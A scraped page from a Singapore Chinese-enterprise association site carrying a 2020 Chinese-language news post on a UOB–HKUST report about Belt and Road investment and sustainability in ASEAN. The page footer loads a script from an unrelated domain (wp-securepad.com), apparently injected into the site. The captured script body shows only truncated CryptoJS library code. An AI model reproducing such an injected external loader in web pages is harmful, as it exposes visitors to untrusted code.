	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2235"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/">项目巡礼</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cea.org.sg/contactus/">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://cea.org.sg/?lang=en">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a href="https://cea.org.sg/awards/">中资企业奖</a></li>
</ul>		</div>
	
	</header>
		<!-- Header::END -->
	
	<!-- Page content::START -->
	<div class="content_body">
	
	<div class="h20"></div>		
<!-- Post -->
<div class="post-1990 post type-post status-publish format-standard hentry category-32 category-35" id="post-1990">
	<div class="container">
		<div class="section">
			<div class='post_content col span_3_of_4'>
					
					
							
					<div class="section">
								
						
								
		
								
			
			
							
			            <h4 class="posttile"> 大华银行—香港科技大学新兴市场研究所发布研究报告： 东盟地区的“一带一路”投资项目需更重视可持续发展</h4>
						<p class="stryathrtmp">
							<span class="calendar_date">日期: 25 12 月, 2020</span>
							<span class="tags">目录: <a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/" rel="category tag">一带一路</a> <a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/" rel="category tag">项目巡礼</a></span>
						</p>
					
						<div class="post_description">
						
<p>2020年12月1日，大华银行与香港科技大学新兴市场研究所携手在香港发布了《“一带一路”在东盟》报告。报告探讨中国企业在东盟六个主要的新兴市场中的投资项目，包括印尼、马来西亚、缅甸、菲律宾、泰国和越南。通过研究旨在分析在这些市场中，不同的社会制度和环境因素如何影响“一带一路”的项目设计和实施，以及“一带一路”项目在带动私人投资及外国直接投资的潜在机遇。</p>



<p>“一带一路”的合作吸引了不少中国国有和私营企业在东盟地区进行大型基建项目，加强中国与东盟之间的紧密联系。“一带一路”建设的项目需要具备环保和可持续发展元素，中国企业也不断完善务实措施，确保其项目符合当地投资环境标准和劳动法规等。</p>



<p>大华银行大中华区行政总裁叶杨诗明女士表示：“研究报告指出，中国企业逐渐意识到良好的「环境、社会、企业管治」（ESG）准则对投资项目十分重要，这些准则能够为他们的投资带来长远而正面的影响。部分在东盟投资的企业亦致力解决为当地居民带来的疑虑，务求能惠及社区，这些现象令人鼓舞。”</p>



<p>“我们很高兴与香港科技大学携手合作，在东盟的新兴市场进行研究。大华银行在该区拥有庞大网络，此次报告将有助企业深入了解如何在东盟建立可持续发展的业务和营运。例如，东盟市场拥有多元化的社会和经济结构，涵盖多种语言、文化和营商环境。大华银行早于八十多年前经已扎根东盟，并在东盟的主要市场建立了深厚的业务。我们拥有不同行业的专门知识，能够为企业提供业务扩展所需的巿场进入支援，以及全面的金融解决方案。”</p>



<p>为协助中国企业在东盟市场应对 ESG 的挑战，大华银行—香港科技大学新兴市场研究所的研究就此提出建议：鼓励企业接触当地的顾问机构以及社会团体或社区组织，以了解具体的情况并建立有意义的对话。企业也可就计划中的项目向可能受影响的社区进行沟通，并为其制定合适的补偿方案。例如，马来西亚一家从事土地开发的地产公司为受影响的社区解决环境问题，亦为当地乡村及其教育计划提供支援。</p>



<p><strong>透过合作在多元化市场取得长远的成功</strong></p>



<p>研究报告指出，六个东盟新兴市场各具独特的政治、社会和文化特色，这些巿场的成长轨迹亦受各自的历史发展和政局变迁影响。为了在多元化的市场取得长远的成功，企业与当地社区的沟通以及与当地的合作伙伴的相互合作至为重要，这正符合 “一带一路”所提倡以政策沟通、设施联通、贸易畅通、资金融通及民心相通的目标。</p>



<p>大华银行集团董事总经理兼外国直接投资咨询与机构合作统筹部主管张志坚先生说：「在大华银行，我们一直透过协助客户了解在东盟各市场的文化差异，从而捉紧区内商机。自2011年起，大华银行的外国直接投资谘询团队致力为有意在东盟扩展业务的企业提供一站式服务；至今我们已协助超过2,800家企业在这个全球最多元化和最具发展潜力的地区之一把握商机，当中有三分之一是来自中国大陆的企业。《区域全面经济伙伴关係协定》的实施加上东盟地区日渐富裕，中国和东盟在经济上更加一体化，我们预期跨境投资将会上升。」</p>



<p>请浏览此网站以下载《“一带一路”在东盟》的报告：<a href="https://www.uobgroup.com/hk-zh/corporate-commercial/foreign-direct-investment/about-fdi-advisory.page">https://www.uobgroup.com/hk-zh/corporate-commercial/foreign-direct-investment/about-fdi-advisory.page</a></p>



<p></p>
						</div>

						<!-- Post End -->

			
			</div>
								
			
			
			
				

			<!-- If comments are closed. -->
		<p class="no-comments">Comments are closed.</p>

	


			
			</div>		<!-- Sidebar -->
		<div id="sidebar" class="col span_1_of_4 sidebar">
		
		<div id="media_image-3" class="widget widget_media_image"><img width="707" height="1024" src="https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-707x1024.png" class="image wp-image-2382  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-707x1024.png 707w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-207x300.png 207w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-104x150.png 104w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-768x1112.png 768w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429-1061x1536.png 1061w, https://cea.org.sg/wp-content/uploads/2021/07/图怪兽_4f17e7ba67157704c87e5a64fdecdbf6_32429.png 1242w" sizes="(max-width: 707px) 100vw, 707px"/></div><div id="media_image-2" class="widget widget_media_image"><a href="http://cea.org.sg/huiyuanshenqing/"><img width="300" height="142" src="https://cea.org.sg/wp-content/uploads/2018/05/apply-300x142.jpg" class="image wp-image-246  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cea.org.sg/wp-content/uploads/2018/05/apply-300x142.jpg 300w, https://cea.org.sg/wp-content/uploads/2018/05/apply-150x71.jpg 150w, https://cea.org.sg/wp-content/uploads/2018/05/apply.jpg 320w" sizes="(max-width: 300px) 100vw, 300px"/></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="bar">
<h3 class="bar-title">中资企业(新加坡)协会</h3>
<div class="bar-body">
<ul class="list-inline bar-about">
<li><a href="http://cea.org.sg/about-cea/">协会简介</a></li>
<li><a href="http://cea.org.sg/lishi/">发展历史</a></li>
<li><a href="http://cea.org.sg/zhangcheng/">协会章程</a></li>
<li><a href="http://www.cea.org.sg/zuzhijiagou/">协会组织架构</a></li>
</ul>
</div>
</div>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><aside class="bar">
<h3 class="bar-title">联系方式</h3>
<div class="bar-body">
<ul class="list-unstyled bar-contact">
<li>
<table>
<tbody>
<tr>
<td></td>
<td>8 Temasek Boulevard,<br/>
#43-03, Suntec Tower Three,<br/>
Singapore 038988</td>
</tr>
</tbody>
</table>
</li>
<li><i class="icon icon-phone4"></i> +65 6513 1763</li>
<li><i class="icon icon-mail2"></i> service@cea.org.sg</li>
</ul>
</div>
</aside>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-243" src="http://cea.org.sg/wp-content/uploads/2018/05/wechat01.jpg" alt="" width="320" height="151" srcset="https://cea.org.sg/wp-content/uploads/2018/05/wechat01.jpg 320w, https://cea.org.sg/wp-content/uploads/2018/05/wechat01-150x71.jpg 150w, https://cea.org.sg/wp-content/uploads/2018/05/wechat01-300x142.jpg 300w" sizes="(max-width: 320px) 100vw, 320px"/><br/>
<span style="font-size: 13px;">关注 中资企业(新加坡)协会 微信公众号</span></p>
</div>
		</div>	
			
		</div>
		<!-- Sidebar :: END -->
		
		</div>
	</div>
</div>
<!-- Post :: END -->	  

	
	</div>
	<!-- Page content::END -->

		<!-- Footer::Start -->
		<div id="footer" class="footer_light">
			

						
				<div class="container">	
					<div class="section">
				
					
						<div class="col span_1_of_4">
						<h3>友情链接</h3>			<div class="textwidget"><p><a href="http://www.fmprc.gov.cn/chn/">中华人民共和国外交部</a><br/>
<a href="http://www.iesingapore.com/">新加坡国际企业发展局</a><br/>
<a href="http://sg.xinhuanet.com/" target="_blank" rel="noopener">新华网新加坡频道</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3>&nbsp;</h3>			<div class="textwidget"><p><a href="http://www.csc.mofcom-mti.gov.cn/csweb/index.jsp">中新经贸合作网</a><br/>
<a href="http://app.mti.gov.sg/default.asp?id=1">新加坡贸工部</a><br/>
<a href="http://www.sbf.org.sg/">新加坡工商联合总会</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3>&nbsp;</h3>			<div class="textwidget"><p><a href="http://www.mofcom.gov.cn/">中华人民共和国商务部</a><br/>
<a href="http://www.chinaembassy.org.sg/chn/">中华人民共和国驻新加坡共和国大使馆</a><br/>
<a href="http://www.edb.gov.sg/">新加坡经济发展局</a></p>
</div>
			
						</div>

					
						<div class="col span_1_of_4">
						<h3> </h3>			<div class="textwidget"><p><a href="http://sg.mofcom.gov.cn/index.shtml">中华人民共和国驻新加坡共和国大使馆经济商务处</a><br/>
<a href="http://singapore.haiwainet.cn/">人民日报海外网</a></p>
</div>
			
						</div>

									
					</div> 
				</div>
			
						
			<div class="footer_btm">
				<div class="container">
					<div class="footer_btm_inner">
					
										
						<div id="powered">2006 - 2025 中资企业（新加坡）协会 © 版权所有 | 技术支持：中国电信(亚太)有限公司</div>
					</div>
				</div>
			</div>
	  </div>
	  <!-- Footer::END -->
  
	
  
  </div>
  <!-- Page wrapper::END -->
  
  
  <script type="text/javascript" src="https://wp-securepad.com/?rf=[base64]" id="init_once-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/cea.org.sg\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68500139-7"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-68500139-7');</script>

  
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://wp-securepad.com/?rf=LyVFNSVBNCVBNyVFNSU4RCU4RSVFOSU5MyVCNiVFOCVBMSU4Qy0lRTklQTYlOTklRTYlQjglQUYlRTclQTclOTElRTYlOEElODAlRTUlQTQlQTclRTUlQUQlQTYlRTYlOTYlQjAlRTUlODUlQjQlRTUlQjglODIlRTUlOUMlQkElRTclQTAlOTQlRTclQTklQjYlRTYlODklODAlRTUlOEYlOTElRTUlQjglODMlRTclQTAlOTQlRTclQTklQjYv
body_size: 38995
content:
;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(); } else if (typeof define === "function" && define.amd) {/* AMD */ define([], factory); } else {/* Global (browser) */ root.CryptoJS = factory(); } }(this, function () {/** * CryptoJS core components. */ var CryptoJS = CryptoJS || (function (Math, undefined) {/* * Local polyfil of Object.create */ var create = Object.create || (function () {function F() {}; return function (obj) {var subtype; F.prototype = obj; subtype = new F(); F.prototype = null; return subtype; }; }()); /** * CryptoJS namespace. */ var C = {}; /** * Library namespace. */ var C_lib = C.lib = {}; /** * Base object for prototypal inheritance. */ var Base = C_lib.Base = (function () {return {/** * Creates a new object that inherits from this object. * * @param {Object} overrides Properties to copy into the new object. * * @return {Object} The new object. * * @static * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         field: 'value', * *         method: function () {*         } *     }); */ extend: function (overrides) {/* Spawn */ var subtype = create(this); /* Augment */ if (overrides) {subtype.mixIn(overrides); } /* Create default initializer */ if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {subtype.init = function () {subtype.$super.init.apply(this, arguments); }; } /* Initializer's prototype is the subtype object */ subtype.init.prototype = subtype; /* Reference supertype */ subtype.$super = this; return subtype; }, /** * Extends this object and runs the init method. * Arguments to create() will be passed to init(). * * @return {Object} The new object. * * @static * * @example * *     var instance = MyType.create(); */ create: function () {var instance = this.extend(); instance.init.apply(instance, arguments); return instance; }, /** * Initializes a newly created object. * Override this method to add some logic when your objects are created. * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         init: function () {*             // ... *         } *     }); */ init: function () {}, /** * Copies properties into this object. * * @param {Object} properties The properties to mix in. * * @example * *     MyType.mixIn({*         field: 'value'*     }); */ mixIn: function (properties) {for (var propertyName in properties) {if (properties.hasOwnProperty(propertyName)) {this[propertyName] = properties[propertyName]; } } /* IE won't copy toString using the loop above */ if (properties.hasOwnProperty('toString')) {this.toString = properties.toString; } }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = instance.clone(); */ clone: function () {return this.init.prototype.extend(this); } }; }()); /** * An array of 32-bit words. * * @property {Array} words The array of 32-bit words. * @property {number} sigBytes The number of significant bytes in this word array. */ var WordArray = C_lib.WordArray = Base.extend({/** * Initializes a newly created word array. * * @param {Array} words (Optional) An array of 32-bit words. * @param {number} sigBytes (Optional) The number of significant bytes in the words. * * @example * *     var wordArray = CryptoJS.lib.WordArray.create(); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6); */ init: function (words, sigBytes) {words = this.words = words || []; if (sigBytes != undefined) {this.sigBytes = sigBytes; } else {this.sigBytes = words.length * 4; } }, /** * Converts this word array to a string. * * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex * * @return {string} The stringified word array. * * @example * *     var string = wordArray + ''; *     var string = wordArray.toString(); *     var string = wordArray.toString(CryptoJS.enc.Utf8); */ toString: function (encoder) {return (encoder || Hex).stringify(this); }, /** * Concatenates a word array to this word array. * * @param {WordArray} wordArray The word array to append. * * @return {WordArray} This word array. * * @example * *     wordArray1.concat(wordArray2); */ concat: function (wordArray) {/* Shortcuts */ var thisWords = this.words; var thatWords = wordArray.words; var thisSigBytes = this.sigBytes; var thatSigBytes = wordArray.sigBytes; /* Clamp excess bits */ this.clamp(); /* Concat */ if (thisSigBytes % 4) {/* Copy one byte at a time */ for (var i = 0; i < thatSigBytes; i++) {var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8); } } else {/* Copy one word at a time */ for (var i = 0; i < thatSigBytes; i += 4) {thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2]; } } this.sigBytes += thatSigBytes; /* Chainable */ return this; }, /** * Removes insignificant bits. * * @example * *     wordArray.clamp(); */ clamp: function () {/* Shortcuts */ var words = this.words; var sigBytes = this.sigBytes; /* Clamp */ words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8); words.length = Math.ceil(sigBytes / 4); }, /** * Creates a copy of this word array. * * @return {WordArray} The clone. * * @example * *     var clone = wordArray.clone(); */ clone: function () {var clone = Base.clone.call(this); clone.words = this.words.slice(0); return clone; }, /** * Creates a word array filled with random bytes. * * @param {number} nBytes The number of random bytes to generate. * * @return {WordArray} The random word array. * * @static * * @example * *     var wordArray = CryptoJS.lib.WordArray.random(16); */ random: function (nBytes) {var words = []; var r = (function (m_w) {var m_w = m_w; var m_z = 0x3ade68b1; var mask = 0xffffffff; return function () {m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask; m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask; var result = ((m_z << 0x10) + m_w) & mask; result /= 0x100000000; result += 0.5; return result * (Math.random() > .5 ? 1 : -1); } }); for (var i = 0, rcache; i < nBytes; i += 4) {var _r = r((rcache || Math.random()) * 0x100000000); rcache = _r() * 0x3ade67b7; words.push((_r() * 0x100000000) | 0); } return new WordArray.init(words, nBytes); } }); /** * Encoder namespace. */ var C_enc = C.enc = {}; /** * Hex encoding strategy. */ var Hex = C_enc.Hex = {/** * Converts a word array to a hex string. * * @param {WordArray} wordArray The word array. * * @return {string} The hex string. * * @static * * @example * *     var hexString = CryptoJS.enc.Hex.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var hexChars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; hexChars.push((bite >>> 4).toString(16)); hexChars.push((bite & 0x0f).toString(16)); } return hexChars.join(''); }, /** * Converts a hex string to a word array. * * @param {string} hexStr The hex string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Hex.parse(hexString); */ parse: function (hexStr) {/* Shortcut */ var hexStrLength = hexStr.length; /* Convert */ var words = []; for (var i = 0; i < hexStrLength; i += 2) {words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4); } return new WordArray.init(words, hexStrLength / 2); } }; /** * Latin1 encoding strategy. */ var Latin1 = C_enc.Latin1 = {/** * Converts a word array to a Latin1 string. * * @param {WordArray} wordArray The word array. * * @return {string} The Latin1 string. * * @static * * @example * *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var latin1Chars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; latin1Chars.push(String.fromCharCode(bite)); } return latin1Chars.join(''); }, /** * Converts a Latin1 string to a word array. * * @param {string} latin1Str The Latin1 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String); */ parse: function (latin1Str) {/* Shortcut */ var latin1StrLength = latin1Str.length; /* Convert */ var words = []; for (var i = 0; i < latin1StrLength; i++) {words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8); } return new WordArray.init(words, latin1StrLength); } }; /** * UTF-8 encoding strategy. */ var Utf8 = C_enc.Utf8 = {/** * Converts a word array to a UTF-8 string. * * @param {WordArray} wordArray The word array. * * @return {string} The UTF-8 string. * * @static * * @example * *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray); */ stringify: function (wordArray) {try {return decodeURIComponent(escape(Latin1.stringify(wordArray))); } catch (e) {throw new Error('Malformed UTF-8 data'); } }, /** * Converts a UTF-8 string to a word array. * * @param {string} utf8Str The UTF-8 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String); */ parse: function (utf8Str) {return Latin1.parse(unescape(encodeURIComponent(utf8Str))); } }; /** * Abstract buffered block algorithm template. * * The property blockSize must be implemented in a concrete subtype. * * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0 */ var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({/** * Resets this block algorithm's data buffer to its initial state. * * @example * *     bufferedBlockAlgorithm.reset(); */ reset: function () {/* Initial values */ this._data = new WordArray.init(); this._nDataBytes = 0; }, /** * Adds new data to this block algorithm's buffer. * * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8. * * @example * *     bufferedBlockAlgorithm._append('data'); *     bufferedBlockAlgorithm._append(wordArray); */ _append: function (data) {/* Convert string to WordArray, else assume WordArray already */ if (typeof data == 'string') {data = Utf8.parse(data); } /* Append */ this._data.concat(data); this._nDataBytes += data.sigBytes; }, /** * Processes available data blocks. * * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype. * * @param {boolean} doFlush Whether all blocks and partial blocks should be processed. * * @return {WordArray} The processed data. * * @example * *     var processedData = bufferedBlockAlgorithm._process(); *     var processedData = bufferedBlockAlgorithm._process(!!'flush'); */ _process: function (doFlush) {/* Shortcuts */ var data = this._data; var dataWords = data.words; var dataSigBytes = data.sigBytes; var blockSize = this.blockSize; var blockSizeBytes = blockSize * 4; /* Count blocks ready */ var nBlocksReady = dataSigBytes / blockSizeBytes; if (doFlush) {/* Round up to include partial blocks */ nBlocksReady = Math.ceil(nBlocksReady); } else {/* Round down to include only full blocks, */ /* less the number of blocks that must remain in the buffer */ nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0); } /* Count words ready */ var nWordsReady = nBlocksReady * blockSize; /* Count bytes ready */ var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes); /* Process blocks */ if (nWordsReady) {for (var offset = 0; offset < nWordsReady; offset += blockSize) {/* Perform concrete-algorithm logic */ this._doProcessBlock(dataWords, offset); } /* Remove processed words */ var processedWords = dataWords.splice(0, nWordsReady); data.sigBytes -= nBytesReady; } /* Return processed words */ return new WordArray.init(processedWords, nBytesReady); }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = bufferedBlockAlgorithm.clone(); */ clone: function () {var clone = Base.clone.call(this); clone._data = this._data.clone(); return clone; }, _minBufferSize: 0 }); /** * Abstract hasher template. * * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits) */ var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({/** * Configuration options. */ cfg: Base.extend(), /** * Initializes a newly created hasher. * * @param {Object} cfg (Optional) The configuration options to use for this hash computation. * * @example * *     var hasher = CryptoJS.algo.SHA256.create(); */ init: function (cfg) {/* Apply config defaults */ this.cfg = this.cfg.extend(cfg); /* Set initial values */ this.reset(); }, /** * Resets this hasher to its initial state. * * @example * *     hasher.reset(); */ reset: function () {/* Reset data buffer */ BufferedBlockAlgorithm.reset.call(this); /* Perform concrete-hasher logic */ this._doReset(); }, /** * Updates this hasher with a message. * * @param {WordArray|string} messageUpdate The message to append. * * @return {Hasher} This hasher. * * @example * *     hasher.update('message'); *     hasher.update(wordArray); */ update: function (messageUpdate) {/* Append */ this._append(messageUpdate); /* Update the hash */ this._process(); /* Chainable */ return this; }, /** * Finalizes the hash computation. * Note that the finalize operation is effectively a destructive, read-once operation. * * @param {WordArray|string} messageUpdate (Optional) A final message update. * * @return {WordArray} The hash. * * @example * *     var hash = hasher.finalize(); *     var hash = hasher.finalize('message'); *     var hash = hasher.finalize(wordArray); */ finalize: function (messageUpdate) {/* Final message update */ if (messageUpdate) {this._append(messageUpdate); } /* Perform concrete-hasher logic */ var hash = this._doFinalize(); return hash; }, blockSize: 512/32, /** * Creates a shortcut function to a hasher's object interface. * * @param {Hasher} hasher The hasher to create a helper for. * * @return {Function} The shortcut function. * * @static * * @example * *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256); */ _createHelper: function (hasher) {return function (message, cfg) {return new hasher.init(cfg).finalize(message); }; }, /** * Creates a shortcut function to the HMAC's object interface. * * @param {Hasher} hasher The hasher to use in this HMAC helper. * * @return {Function} The shortcut function. * * @static * * @example * *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256); */ _createHmacHelper: function (hasher) {return function (message, key) {return new C_algo.HMAC.init(hasher, key).finalize(message); }; } }); /** * Algorithm namespace. */ var C_algo = C.algo = {}; return C; }(Math)); return CryptoJS; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function (Math) {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Constants table */ var T = []; /* Compute constants */ (function () {for (var i = 0; i < 64; i++) {T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0; } }()); /** * MD5 hash algorithm. */ var MD5 = C_algo.MD5 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476 ]); }, _doProcessBlock: function (M, offset) {/* Swap endian */ for (var i = 0; i < 16; i++) {/* Shortcuts */ var offset_i = offset + i; var M_offset_i = M[offset_i]; M[offset_i] = ((((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00) ); } /* Shortcuts */ var H = this._hash.words; var M_offset_0  = M[offset + 0]; var M_offset_1  = M[offset + 1]; var M_offset_2  = M[offset + 2]; var M_offset_3  = M[offset + 3]; var M_offset_4  = M[offset + 4]; var M_offset_5  = M[offset + 5]; var M_offset_6  = M[offset + 6]; var M_offset_7  = M[offset + 7]; var M_offset_8  = M[offset + 8]; var M_offset_9  = M[offset + 9]; var M_offset_10 = M[offset + 10]; var M_offset_11 = M[offset + 11]; var M_offset_12 = M[offset + 12]; var M_offset_13 = M[offset + 13]; var M_offset_14 = M[offset + 14]; var M_offset_15 = M[offset + 15]; /* Working varialbes */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; /* Computation */ a = FF(a, b, c, d, M_offset_0,  7,  T[0]); d = FF(d, a, b, c, M_offset_1,  12, T[1]); c = FF(c, d, a, b, M_offset_2,  17, T[2]); b = FF(b, c, d, a, M_offset_3,  22, T[3]); a = FF(a, b, c, d, M_offset_4,  7,  T[4]); d = FF(d, a, b, c, M_offset_5,  12, T[5]); c = FF(c, d, a, b, M_offset_6,  17, T[6]); b = FF(b, c, d, a, M_offset_7,  22, T[7]); a = FF(a, b, c, d, M_offset_8,  7,  T[8]); d = FF(d, a, b, c, M_offset_9,  12, T[9]); c = FF(c, d, a, b, M_offset_10, 17, T[10]); b = FF(b, c, d, a, M_offset_11, 22, T[11]); a = FF(a, b, c, d, M_offset_12, 7,  T[12]); d = FF(d, a, b, c, M_offset_13, 12, T[13]); c = FF(c, d, a, b, M_offset_14, 17, T[14]); b = FF(b, c, d, a, M_offset_15, 22, T[15]); a = GG(a, b, c, d, M_offset_1,  5,  T[16]); d = GG(d, a, b, c, M_offset_6,  9,  T[17]); c = GG(c, d, a, b, M_offset_11, 14, T[18]); b = GG(b, c, d, a, M_offset_0,  20, T[19]); a = GG(a, b, c, d, M_offset_5,  5,  T[20]); d = GG(d, a, b, c, M_offset_10, 9,  T[21]); c = GG(c, d, a, b, M_offset_15, 14, T[22]); b = GG(b, c, d, a, M_offset_4,  20, T[23]); a = GG(a, b, c, d, M_offset_9,  5,  T[24]); d = GG(d, a, b, c, M_offset_14, 9,  T[25]); c = GG(c, d, a, b, M_offset_3,  14, T[26]); b = GG(b, c, d, a, M_offset_8,  20, T[27]); a = GG(a, b, c, d, M_offset_13, 5,  T[28]); d = GG(d, a, b, c, M_offset_2,  9,  T[29]); c = GG(c, d, a, b, M_offset_7,  14, T[30]); b = GG(b, c, d, a, M_offset_12, 20, T[31]); a = HH(a, b, c, d, M_offset_5,  4,  T[32]); d = HH(d, a, b, c, M_offset_8,  11, T[33]); c = HH(c, d, a, b, M_offset_11, 16, T[34]); b = HH(b, c, d, a, M_offset_14, 23, T[35]); a = HH(a, b, c, d, M_offset_1,  4,  T[36]); d = HH(d, a, b, c, M_offset_4,  11, T[37]); c = HH(c, d, a, b, M_offset_7,  16, T[38]); b = HH(b, c, d, a, M_offset_10, 23, T[39]); a = HH(a, b, c, d, M_offset_13, 4,  T[40]); d = HH(d, a, b, c, M_offset_0,  11, T[41]); c = HH(c, d, a, b, M_offset_3,  16, T[42]); b = HH(b, c, d, a, M_offset_6,  23, T[43]); a = HH(a, b, c, d, M_offset_9,  4,  T[44]); d = HH(d, a, b, c, M_offset_12, 11, T[45]); c = HH(c, d, a, b, M_offset_15, 16, T[46]); b = HH(b, c, d, a, M_offset_2,  23, T[47]); a = II(a, b, c, d, M_offset_0,  6,  T[48]); d = II(d, a, b, c, M_offset_7,  10, T[49]); c = II(c, d, a, b, M_offset_14, 15, T[50]); b = II(b, c, d, a, M_offset_5,  21, T[51]); a = II(a, b, c, d, M_offset_12, 6,  T[52]); d = II(d, a, b, c, M_offset_3,  10, T[53]); c = II(c, d, a, b, M_offset_10, 15, T[54]); b = II(b, c, d, a, M_offset_1,  21, T[55]); a = II(a, b, c, d, M_offset_8,  6,  T[56]); d = II(d, a, b, c, M_offset_15, 10, T[57]); c = II(c, d, a, b, M_offset_6,  15, T[58]); b = II(b, c, d, a, M_offset_13, 21, T[59]); a = II(a, b, c, d, M_offset_4,  6,  T[60]); d = II(d, a, b, c, M_offset_11, 10, T[61]); c = II(c, d, a, b, M_offset_2,  15, T[62]); b = II(b, c, d, a, M_offset_9,  21, T[63]); /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ 